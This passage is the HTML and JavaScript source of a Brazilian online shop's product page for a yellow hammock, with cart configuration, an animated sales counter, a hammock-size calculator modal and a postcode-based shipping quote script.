        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.paraisodasredes.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.paraisodasredes.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1769094020}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"override_minicart":true,"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","renderTemplate":null,"tracks":{"renderTemplate":true}},"component":"Swissup_Ajaxpro\/js\/view\/minicart"},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}},"config":{"override_minicart":true}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fstatic\u002Fversion1764983112\u002Ffrontend\u002FSwissup\u002Fargento\u002Dforce\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div></div></header><!--  -->
<div data-bind="scope: 'ajaxpro'">
    <div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()">
        <!-- <button
            type="button"
            class="action action-auth-toggle"
            data-trigger="ajaxpro">
            <span data-bind="i18n: 'Modal Ajaxpro'"></span>
        </button> -->
        <div class="block-ajaxpro"
             style="display: none"
             data-bind="mageInit: {
                'Swissup_Ajaxpro/js/modal':{
                    'modalClass': 'ajaxpro-modal-dialog ajaxpro-modal-dialog-slide ajaxpro-popup-minicart',
                    'closeTimeout': 50,
                    'responsive': true,
                    'innerScroll': true,
                    'type': 'slide',
                    'buttons': [{
                        text: 'Continuar Comprando',
                        class: 'ajaxpro-continue-button',
                        click: function() {
                            this.closeModal();
                        }
                    }]
                }}">
            <div id="ajaxpro-checkout.cart"
                 data-bind="afterRender: afterRender, bindHtml: bindBlock('checkout.cart')">
            </div>
        </div>
    </div>
    <div id="ajaxpro-checkout.cart.fixes" data-bind="html: bindBlock('checkout.cart.fixes')"></div>
</div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Escama"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="product-info-stock-sku">
<div class="product attribute sku">
        <div class="value" >IT-026</div>
</div>
<div class="product-social-links">    <div class="sales-counter eh-product-info" style="background-color:#fff; color:#000;">
        <a href="#" class="close">x</a>
		
        <p class="count">435</p>
		<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>




.text-efeito-vendido {


}

.linha {
  display: inline-block;
  vertical-align: top;
}

.word {
  position: absolute;
  width: auto;
  opacity: 0;
  white-space: pre; /* Garante que os espaços em branco sejam respeitados */
}

.letter {
  display: inline-block;
  position: relative;
  float: left;
  transform: translateZ(25px);
  transform-origin: 50% 50% 25px;
}

.letter.out {
  transform: rotateX(90deg);
  transition: transform 0.32s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.letter.behind {
  transform: rotateX(-90deg);
}

.letter.in {
  transform: rotateX(0deg);
  transition: transform 0.38s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.wisteria {
  color: #8e44ad;
}

.belize {
  color: #2980b9;
}

.pomegranate {
  color: #c0392b;
}

.green {
  color: #16a085;
}

.midnight {
  color: #fead2b;
}
</style>




<p class="text-efeito-vendido">
  <p class="linha">Unidades vendidas. Tenha também mais </p>
  <p class="linha">
    <span class="word wisteria">conforto.</span>
    <span class="word belize">tranquilidade.</span>
    <span class="word pomegranate">satisfação.</span>
    <span class="word green">diversão.</span>
    <span class="word midnight">praticidade.</span>
  </p>
</p>



<script>

var words = document.getElementsByClassName('word');
var wordArray = [];
var currentWord = 0;

words[currentWord].style.opacity = 1;
for (var i = 0; i < words.length; i++) {
  splitLetters(words[i]);
}

function changeWord() {
  var cw = wordArray[currentWord];
  var nw = currentWord == words.length - 1 ? wordArray[0] : wordArray[currentWord + 1];
  for (var i = 0; i < cw.length; i++) {
    animateLetterOut(cw, i);
  }
  
  for (var i = 0; i < nw.length; i++) {
    nw[i].className = 'letter behind';
    nw[0].parentElement.style.opacity = 1;
    animateLetterIn(nw, i);
  }
  
  currentWord = (currentWord == wordArray.length - 1) ? 0 : currentWord + 1;
}

function animateLetterOut(cw, i) {
  setTimeout(function() {
    cw[i].className = 'letter out';
  }, i * 80);
}

function animateLetterIn(nw, i) {
  setTimeout(function() {
    nw[i].className = 'letter in';
  }, 340 + (i * 80));
}

function splitLetters(word) {
  var content = word.innerHTML;
  word.innerHTML = '';
  var letters = [];
  for (var i = 0; i < content.length; i++) {
    var letter = document.createElement('span');
    letter.className = 'letter';
    letter.innerHTML = content.charAt(i) === ' ' ? '&nbsp;' : content.charAt(i);
    word.appendChild(letter);
    letters.push(letter);
  }
  
  wordArray.push(letters);
}

changeWord();
setInterval(changeWord, 4000);

</script></div>		
			

		
		
		
    </div>
    <script type="text/javascript">
        require(['jquery'], function($){
            $('.sales-counter a.close').click(function(e) {
                e.preventDefault();
                $(this).parent().fadeOut('slow');
            });
        });
    </script>
</div></div><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Rede de Descanso Intermediária Amarela - Varanda Escama</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="169" data-price-box="product-id-169">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-169"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>        <div class="product-reviews-summary"
        >
                <div class="rating-summary">
             <span class="label"><span>Classificação:</span></span>
             <div class="rating-result"
                  id="rating-result_169"
                  title="100%"
             >
                 <span>
                     <span>
                         <span>100                         </span>% of <span>100</span>
                     </span>
                 </span>
             </div>
         </div>
            <script type="text&#x2F;javascript">    var elemAS8EScuoArray = document.querySelectorAll('#rating-result_169 span');
    if(elemAS8EScuoArray.length !== 'undefined'){
        elemAS8EScuoArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-escama.html#reviews">
                <span>19</span>&nbsp;
                <span>Avaliações                </span>
            </a>
            <a class="action add" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-escama.html#review-form">
                Adicionar sua Avaliação            </a>
        </div>
    </div>
</div>
<div class="product attribute overview">
        <div class="value" ><p style="text-align: justify;"><img style="display: block; margin-left: auto; margin-right: auto; max-width: 80%;" src="https://www.paraisodasredes.com.br/media/wysiwyg/rede-de-descanso-casal-intermediaria.svg" alt="Rede de Descanso de Casal Itermediária | Garantia de 1 Ano | Satisfação Garantida ou o Dinheiro de Volta" width="2500" height="275"> </p></div>
</div>

<div data-bind="scope: 'amasty-rewards-highlight-catalog'">
    <div class="amasty-rewards-loader" data-bind="visible: loader" style="display: none;">
        <img src="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Amasty_Rewards/images/ajax-loader.gif"
             alt="Ajax loader"/>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":[]}            }
        }
    </script>
</div>

<div class="product-add-form">
    <form data-product-sku="IT-026"
          action="https://www.paraisodasredes.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1pbnRlcm1lZGlhcmlhLWFtYXJlbGEtdmFyYW5kYS1lc2NhbWEuaHRtbA~~/product/169/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="169" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="169" />
        <input name="form_key" type="hidden" value="cWSen23wpBgHIFXQ" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Campos&#x20;Obrigat&#xF3;rios">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],
            dayNamesMin: ["dom","seg","ter","qua","qui","sex","s\u00e1b"],
            monthNames: ["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],
            monthNamesShort: ["jan","fev","mar","abr","mai","jun","jul","ago","set","out","nov","dez"],
            infoTitle: 'Sobre\u0020o\u0020calend\u00E1rio',
            firstDay: 0,
            closeText: 'Fechar',
            currentText: 'Hoje',
            prevText: 'Anterior',
            nextText: 'Pr\u00F3ximo',
            weekHeader: 'WK',
            timeText: 'Tempo',
            hourText: 'Hora',
            minuteText: 'Minuto',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"100":{"1189":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"3,60 m - Tamanho Personalizado"},"1190":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"3,70 m - Tamanho Personalizado"},"1191":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"3,80 m - Tamanho Personalizado"},"1192":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"3,90 m - Tamanho Personalizado"},"1193":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4,00 m - Tamanho Padr\u00e3o "},"1194":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4,10 m - Tamanho Personalizado"},"1195":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4,20 m - Tamanho Personalizado"},"1196":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4,30 m - Tamanho Personalizado"},"1197":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4,40 m - Tamanho Personalizado"},"1198":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4,50 m - Tamanho Personalizado"},"1199":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4,60 m - Tamanho Personalizado"},"1200":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4,70 m - Tamanho Personalizado"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='169'][data-role=priceBox]"
            }
        }
    }
</script>
            
<div class="field">
    <label class="label" for="select_100">
        <span>Tamanho Total da Rede Esticada</span>
    </label>
    <div class="control">
        <select name="options[100]" id="select_100" class=" product-custom-option admin__control-select" title=""  data-selector="options[100]"><option value="" >- Use a Calculadora e Escolha o Tamanho da Rede Aqui -</option><option value="1189"  price="0" >3,60 m - Tamanho Personalizado </option><option value="1190"  price="0" >3,70 m - Tamanho Personalizado </option><option value="1191"  price="0" >3,80 m - Tamanho Personalizado </option><option value="1192"  price="0" >3,90 m - Tamanho Personalizado </option><option value="1193"  price="0" >4,00 m - Tamanho Padrão  </option><option value="1194"  price="0" >4,10 m - Tamanho Personalizado </option><option value="1195"  price="0" >4,20 m - Tamanho Personalizado </option><option value="1196"  price="0" >4,30 m - Tamanho Personalizado </option><option value="1197"  price="0" >4,40 m - Tamanho Personalizado </option><option value="1198"  price="0" >4,50 m - Tamanho Personalizado </option><option value="1199"  price="0" >4,60 m - Tamanho Personalizado </option><option value="1200"  price="0" >4,70 m - Tamanho Personalizado </option></select>            </div>
</div>
    <script type="text/javascript">
require([
    'jquery'
], function ($) {
    'use strict';

    $('#product_addtocart_form').on('change', function (event) {
        var value = event.target.value,
            field = $(event.target).closest('.field');

        if (value) {
            field.attr('option-selected', value);
        } else {
            field.removeAttr('option-selected');
        }
    });
});
</script>
    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qtd</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qtd"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:100}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Comprar"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Comprar</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.paraisodasredes.com.br\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
</div>
                <div class="product-add-form-bottom argento-force"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":169,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1pbnRlcm1lZGlhcmlhLWFtYXJlbGEtdmFyYW5kYS1lc2NhbWEuaHRtbA~~"}}'
       data-action="add-to-wishlist"><span>Lista de desejos</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"169","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1pbnRlcm1lZGlhcmlhLWFtYXJlbGEtdmFyYW5kYS1lc2NhbWEuaHRtbA~~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Comparar</span></a>

</div>
</div>    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-169]": {
            "priceBox": {
                "priceConfig":  {"productId":169,"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":229.95,"adjustments":[]},"oldPrice":{"amount":229.95,"adjustments":[]},"basePrice":{"amount":229.95,"adjustments":[]},"finalPrice":{"amount":229.95,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    'use strict';

    // Related products block misses titles for product image links.
    // Add titles with JS.
    $('.block.related .product-item').each(function () {
        $('.product.photo', this).attr('title', $('.product.name', this).text());
    });
});
</script>
<div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>

		.animacao-inscricao {
  		  margin-top: -179px !important;
  		  margin-left: 10px !important;
  		  max-width: 60px !important;
		}
		




.animacao-inscricao {
  position: relative;
  animation-name: animacao;
  animation-duration: 3s;  
  animation-fill-mode: forwards;
  animation-iteration-count: infinite;
}

.seta-inscricao {
    display: none;
    position: absolute;
    z-index: 100;
    margin-top: -190px;
    margin-left: 0px;
    max-width: 80px;
}


.animacao-calc {
  position: relative;
  animation-name: animacao;
  animation-duration: 3s;  
  animation-fill-mode: forwards;
  animation-iteration-count: infinite;
max-width: 300px;
}

.seta {
    display: block;
    position: absolute;
    z-index: 100;
    margin-top: -100px;
    margin-left: 0px;
    max-width: 60px;
}

@keyframes animacao-inscricao {
  from {left: 0px;}
  to {left: 0px;}
    0% {
    transform: rotate(0);
  }
  50% {
    transform: rotate(10deg);
  }
  100% {
    transform: rotate(0);
  }
}

@keyframes animacao-calc {
  from {left: 0px;}
  to {left: 0px;}
    0% {
    transform: rotate(0);
  }
  50% {
    transform: rotate(10deg);
  }
  100% {
    transform: rotate(0);
  }
}


.close {
    display: none;
}

.bloco-calc {
    text-align: center;
    background-color: #fff;
    box-shadow: 0px 0px 6px #d2d2d2;
    padding: 10px;
    border-radius: 6px;
    margin-left: 5px;
    margin-right: 5px;
}

.link-calc {
    display: inline-grid;
    height: 10px;
    vertical-align: 15px;
    font-weight: 300;
}




.modal-m1 {
    display: none;
    position: fixed;
    z-index: 100000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgba(0,0,0,0.4);
}

.modal-content-m1 {
    background-color: #fefefe;
    margin: 10% auto;
    padding: 0px;
    border: 1px solid #888;
    width: 385px;
    animation: zoomIn 0.5s forwards;
}

@keyframes zoomIn {
    from {
        transform: scale(0);
        opacity: 0;
    }
    to {
        transform: scale(1);
        opacity: 1;
    }
}

@keyframes zoomOut {
    from {
        transform: scale(1);
        opacity: 1;
    }
    to {
        transform: scale(0);
        opacity: 0;
    }
}

.close {
    color: #aaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
    cursor: pointer;
}

.close:hover,
.close:focus {
    color: black;
    text-decoration: none;
}
</style>



<!-- Seta baixo inscricao email de reposicao de estoque-->  
<div class="animacao-inscricao"> 
<spam class="seta-inscricao"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/SetaSemFundov2.svg" alt="Leia as instruções abaixo"></spam>
</div>




<div class="calculadora">

<!-- Seta baixo calculadora -->  
<div class="animacao-calc"> 
<spam class="seta"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/SetaSemFundo-tamanho-rede.svg" alt="Leia as instruções abaixo"></spam>
</div>





<!-- Link para abrir a janela modal -->
<a href="#" id="openModal">
<div class="bloco-calc">
<div class="link-calc"><div class="calcflat" style="max-width: 34px; margin: auto"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-calculadora2.svg" alt="" /></div><div class="calctexto">Calcular Tamanho da Rede</div></div>
</div>
</a>

<div id="myModal" class="modal-m1">
    <div class="modal-content-m1">
        <span class="close">&times;</span>
        <iframe id="modalIframe" src="" frameborder="0" style="height: 600px; width: 380px; overflow: hidden;"></iframe>
    </div>
</div>






<div style="color: #000000;font: normal 13px arial, sans-serif;/* background-color: #ffc700; *//* border: #e9ebed 3px solid; */width: 100%;margin: 5px auto;/* padding: 4px 5px 3px 5px; */">
<marquee scrolldelay="125">
ATENÇÃO! A rede é sempre maior que a distância entre os ganchos, pois deverá ficar curvada e não reta. Não meça a rede esticada no chão, sempre vai apresentar um tamanho bem menor do que realmente tem, sendo assim, NÃO compre a nova rede considerando o tamanho da rede antiga. SEMPRE USE NOSSA CALCULADORA para saber qual tamanho deve comprar. Evite trocas desnecessárias.
</marquee>
</div>

</div>

<script>
var modal = document.getElementById('myModal');
var btn = document.getElementById('openModal');
var span = document.getElementsByClassName('close')[0];
var iframe = document.getElementById("modalIframe");

btn.onclick = function() {
    modal.style.display = "block";
    iframe.src = "/calculadora-frame"; // Substitua "https://example.com" pelo seu endereço HTTPS
}

span.onclick = function() {
    closeModal();
}

window.onclick = function(event) {
    if (event.target == modal) {
        closeModal();
    }
}

function closeModal() {
    var content = document.querySelector('.modal-content-m1');
    content.style.animation = "zoomOut 1.5s forwards";
    setTimeout(function() {
        modal.style.display = "none";
        content.style.animation = "zoomIn 1.5s forwards"; // Reset the animation to zoom in for next open
    }, 1000); // Match the duration of the zoomOut animation
}
</script></div></div>
<div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div id="frete">
              <div id="simularFrete">
            <div class="product-options-wrapper" id="product-options-wrapper">
                <div class="fieldset" tabindex="0">
                    
                    <div class="field postcode">
                        <label class="label-mm"><span>CEP</span></label>
                        <div class="control">
                            <input type="text" class="input-text" id="cep" inputmode="numeric" maxlength="9" onkeyup="mask(this, mcep);" required="required">
                            <input type="button" value="Frete e Prazo" class="action primary" id="sendFrete" disabled>
                            <span class="link-cep-br"><a href="https://buscacepinter.correios.com.br/app/endereco/index.php" target="_blank">Não sabe o CEP? Procure aqui</a></span>                        </div>
                    </div>
                    <ul id="containerFrete" style="display: none"> </ul>

                </div>
            </div>
        </div>
                <script>var country_linha = "País";var state_linha = "Estado";var msg_prod_confg = "Selecione as opções do produto para calcular"; var txt_butom_buscar = "Frete e Prazo"; var txt_butom_carregar = "Calculando...";  var msg_cep_confg = "CEP errado. Confira e tente novamente.";  </script>    <script>
        var base_url_mm = "https://www.paraisodasredes.com.br/rest/V1/shippingquoteproductpage/";
        var is_mask_postcode = '1';
        function mask(o,f){
            v_obj=o;
            v_fun=f;
            setTimeout('execmascara()',1)
        }

        function execmascara(){
            v_obj.value=v_fun(v_obj.value)
        }

        function mcep(v){
            if(is_mask_postcode != '1'){
                return v
            }
            v=v.replace(/\D/g,"");
            v=v.replace(/^(\d{5})(\d)/,"$1-$2");
            return v
        }
			
    </script>

</div>

 


   
</div></div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Pular para o final da Galeria de imagens    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
                alt="Rede de Descanso Intermediária Amarela - Varanda Escama"
        class="gallery-placeholder__image"
        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/62b97239cff216b5745284181babe94d/r/e/rede-de-descanso-tradicional-amarela-macrame-d.jpg"
    />
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":"false","mode":"outside"},
                "data": [{"thumb":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/d19479d95ca9cb09e36bf03044dc1af5\/r\/e\/rede-de-descanso-tradicional-amarela-macrame-d.jpg","img":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/62b97239cff216b5745284181babe94d\/r\/e\/rede-de-descanso-tradicional-amarela-macrame-d.jpg","full":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/e76be44e433362c82569e374048dd210\/r\/e\/rede-de-descanso-tradicional-amarela-macrame-d.jpg","caption":"Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Escama","position":"5","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/d19479d95ca9cb09e36bf03044dc1af5\/r\/e\/rede-de-descanso-tradicional-amarela-macrame-a.jpg","img":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/62b97239cff216b5745284181babe94d\/r\/e\/rede-de-descanso-tradicional-amarela-macrame-a.jpg","full":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/e76be44e433362c82569e374048dd210\/r\/e\/rede-de-descanso-tradicional-amarela-macrame-a.jpg","caption":"Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Escama","position":"6","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/d19479d95ca9cb09e36bf03044dc1af5\/r\/e\/rede-de-descanso-tradicional-amarela-macrame-b.jpg","img":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/62b97239cff216b5745284181babe94d\/r\/e\/rede-de-descanso-tradicional-amarela-macrame-b.jpg","full":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/e76be44e433362c82569e374048dd210\/r\/e\/rede-de-descanso-tradicional-amarela-macrame-b.jpg","caption":"Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Escama","position":"7","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/d19479d95ca9cb09e36bf03044dc1af5\/r\/e\/rede-de-descanso-tradicional-amarela-macrame-c.jpg","img":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/62b97239cff216b5745284181babe94d\/r\/e\/rede-de-descanso-tradicional-amarela-macrame-c.jpg","full":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/e76be44e433362c82569e374048dd210\/r\/e\/rede-de-descanso-tradicional-amarela-macrame-c.jpg","caption":"Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Escama","position":"8","isMain":false,"type":"image","videoUrl":null}],
